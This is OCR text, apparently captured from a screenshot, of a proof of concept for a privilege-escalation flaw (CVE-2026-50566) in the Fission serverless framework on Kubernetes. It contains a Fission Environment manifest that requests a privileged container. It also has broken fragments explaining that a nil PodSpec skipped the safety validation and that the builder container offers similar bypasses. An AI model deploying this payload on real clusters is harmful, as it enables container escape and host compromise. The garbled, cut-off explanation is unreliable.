
A working proof-of-concept for
CVE-2026-50566
in github.co
text
Copy
apiVersion: fission.io/v1

kind: Environment

metadata:

  name: priv-escape-test

  namespace: default

spec:

  version: 3

  runtime:

    image: "ghcr.io/fission/python-env:latest"

    container:

      name: priv-escape-test

      securityContext:

        privileged: true

  poolsize: 1
The payload sets
spec.runtime.container.securityC
only passed a
to
, 
*PodSpec
ValidatePodSpecSafety()
With
nil,
was never invoked, so
PodSpec
MergePodSpec
s
Equivalent bypasses using the same gap include
allowPr
same attack path works via
.
spec.builder.container